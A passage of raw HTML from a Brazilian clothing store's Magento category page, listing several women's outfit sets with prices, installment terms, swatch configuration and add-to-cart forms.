    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/conjunto-com-short-e-detalhe-nas-costas-senhorita-cavanor.html">
                                    CONJUNTO COM SHORT E DETALHE NAS COSTAS - SENHORITA CAVANOR                                </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="37302" data-price-box="product-id-37302"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-37302"                data-price-amount="55"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 55,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"><span class="additional-price additional-price-installments">ou <span class="price">R$ 61,60</span> em até <span class="highline">5x </span> de <span class="highline"><span class="price">R$ 12,32</span></span> com  12% de juros</span></span><div id="available-methods-37302" data-bind="scope: 'available-methods-37302'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-37302"
         data-role="swatch-option-37302"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-37302]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":"290","label":"Estampado","products":["37299"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"61","label":"M","products":["37299"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"37299":{"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55}},"productId":"37302","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"37299":{"277":"290","580":"61"}},"salable":{"277":{"290":["37299"]},"580":{"61":["37299"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"37299":"065-Estampado-M"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-37302]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="065"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s/product/37302/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="37302">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dU5HRnNiQzVqYjIwdVluSXZabVZ0YVc1cGJtOHZZMjl1YW5WdWRHOXpMV1psYldsdWFXNXZjeTVvZEcxcy9wcm9kdWN0LzM3MzAyLw,,">
                                                    <input name="form_key" type="hidden" value="1vuojKvv4lNeaPcq" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_37296"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":37296,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/conjunto-manga-longa-senhorita-cavanor.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-37296">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/w/h/whatsapp_image_2023-10-25_at_09.45.04.jpeg"
            loading="lazy"
            width="292"
            height="240"
            alt="CONJUNTO&#x20;MANGA&#x20;LONGA&#x20;-&#x20;SENHORITA&#x20;CAVANOR"/></span>
</span>
<style>.product-image-container-37296 {
    width: 292px;
}
.product-image-container-37296 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-37296");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-37296  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/conjunto-manga-longa-senhorita-cavanor.html">
                                    CONJUNTO MANGA LONGA - SENHORITA CAVANOR                                </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="37296" data-price-box="product-id-37296"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-37296"                data-price-amount="55"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 55,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"><span class="additional-price additional-price-installments">ou <span class="price">R$ 61,60</span> em até <span class="highline">5x </span> de <span class="highline"><span class="price">R$ 12,32</span></span> com  12% de juros</span></span><div id="available-methods-37296" data-bind="scope: 'available-methods-37296'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-37296"
         data-role="swatch-option-37296"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-37296]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":"290","label":"Estampado","products":["37293"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"61","label":"M","products":["37293"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"37293":{"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55}},"productId":"37296","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"37293":{"277":"290","580":"61"}},"salable":{"277":{"290":["37293"]},"580":{"61":["37293"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"37293":"055-Estampado-M"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-37296]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="055"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s/product/37296/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="37296">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dU5HRnNiQzVqYjIwdVluSXZabVZ0YVc1cGJtOHZZMjl1YW5WdWRHOXpMV1psYldsdWFXNXZjeTVvZEcxcy9wcm9kdWN0LzM3Mjk2Lw,,">
                                                    <input name="form_key" type="hidden" value="1vuojKvv4lNeaPcq" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_37119"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":37119,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/conjunto-com-short-senhorita-cavanor.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-37119">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/w/h/whatsapp_image_2023-10-25_at_08.47.24.jpeg"
            loading="lazy"
            width="292"
            height="240"
            alt="CONJUNTO&#x20;COM&#x20;SHORT&#x20;-&#x20;SENHORITA&#x20;CAVANOR"/></span>
</span>
<style>.product-image-container-37119 {
    width: 292px;
}
.product-image-container-37119 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-37119");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-37119  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/conjunto-com-short-senhorita-cavanor.html">
                                    CONJUNTO COM SHORT - SENHORITA CAVANOR                                </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="37119" data-price-box="product-id-37119"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-37119"                data-price-amount="55"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 55,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"><span class="additional-price additional-price-installments">ou <span class="price">R$ 61,60</span> em até <span class="highline">5x </span> de <span class="highline"><span class="price">R$ 12,32</span></span> com  12% de juros</span></span><div id="available-methods-37119" data-bind="scope: 'available-methods-37119'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-37119"
         data-role="swatch-option-37119"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-37119]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":"290","label":"Estampado","products":["37116"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"61","label":"M","products":["37116"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"37116":{"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55}},"productId":"37119","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"37116":{"277":"290","580":"61"}},"salable":{"277":{"290":["37116"]},"580":{"61":["37116"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"37116":"034-Estampado-M"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-37119]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="034"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s/product/37119/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="37119">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dU5HRnNiQzVqYjIwdVluSXZabVZ0YVc1cGJtOHZZMjl1YW5WdWRHOXpMV1psYldsdWFXNXZjeTVvZEcxcy9wcm9kdWN0LzM3MTE5Lw,,">
                                                    <input name="form_key" type="hidden" value="1vuojKvv4lNeaPcq" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_37113"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":37113,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/conjunto-com-calca-senhorita-cavanor.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-37113">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/w/h/whatsapp_image_2023-10-25_at_08.45.50.jpeg"
            loading="lazy"
            width="292"
            height="240"
            alt="CONJUNTO&#x20;COM&#x20;CAL&#xC7;A&#x20;-&#x20;SENHORITA&#x20;CAVANOR"/></span>
</span>
<style>.product-image-container-37113 {
    width: 292px;
}
.product-image-container-37113 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-37113");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-37113  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/conjunto-com-calca-senhorita-cavanor.html">
                                    CONJUNTO COM CALÇA - SENHORITA CAVANOR                                </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="37113" data-price-box="product-id-37113"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-37113"                data-price-amount="55"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 55,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"><span class="additional-price additional-price-installments">ou <span class="price">R$ 61,60</span> em até <span class="highline">5x </span> de <span class="highline"><span class="price">R$ 12,32</span></span> com  12% de juros</span></span><div id="available-methods-37113" data-bind="scope: 'available-methods-37113'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-37113"
         data-role="swatch-option-37113"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-37113]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":"290","label":"Estampado","products":["37110"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"61","label":"M","products":["37110"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"37110":{"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55}},"productId":"37113","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"37110":{"277":"290","580":"61"}},"salable":{"277":{"290":["37110"]},"580":{"61":["37110"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"37110":"030-Estampado-M"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-37113]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="030"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s/product/37113/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="37113">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dU5HRnNiQzVqYjIwdVluSXZabVZ0YVc1cGJtOHZZMjl1YW5WdWRHOXpMV1psYldsdWFXNXZjeTVvZEcxcy9wcm9kdWN0LzM3MTEzLw,,">
                                                    <input name="form_key" type="hidden" value="1vuojKvv4lNeaPcq" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_15110"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":15110,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/conjunto-suplex-com-bojo-look-pronto.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-15110">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/443/14198.0Z/CONJUNTOSUPLEXLOOKPRONTO1/conjunto-suplex-com-bojo-look-pronto_4828.jpeg"
            loading="lazy"
            width="292"
            height="240"
            alt="CONJUNTO&#x20;SUPLEX&#x20;COM&#x20;BOJO&#x20;-&#x20;LOOK&#x20;PRONTO&#x20;"/></span>
</span>
<style>.product-image-container-15110 {
    width: 292px;
}
.product-image-container-15110 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15110");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15110  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/conjunto-suplex-com-bojo-look-pronto.html">
                                    CONJUNTO SUPLEX COM BOJO - LOOK PRONTO                                 </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="15110" data-price-box="product-id-15110"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-15110"                data-price-amount="26"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 26,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"><span class="additional-price additional-price-installments">ou <span class="price">R$ 28,86</span> em até <span class="highline">2x </span> de <span class="highline"><span class="price">R$ 14,43</span></span> com  11% de juros</span></span><div id="available-methods-15110" data-bind="scope: 'available-methods-15110'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-15110"
         data-role="swatch-option-15110"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-15110]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":"43","label":"Vermelho","products":["15107"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"61","label":"M","products":["15107"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"15107":{"baseOldPrice":{"amount":26},"oldPrice":{"amount":26},"basePrice":{"amount":26},"finalPrice":{"amount":26},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":26},"oldPrice":{"amount":26},"basePrice":{"amount":26},"finalPrice":{"amount":26}},"productId":"15110","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"15107":{"277":"43","580":"61"}},"salable":{"277":{"43":["15107"]},"580":{"61":["15107"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"15107":"14198.0Z\/CONJUNTOSUPLEXLOOKPRONTO1-0"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-15110]": {
                "priceBox": {
                    "priceConfig": {
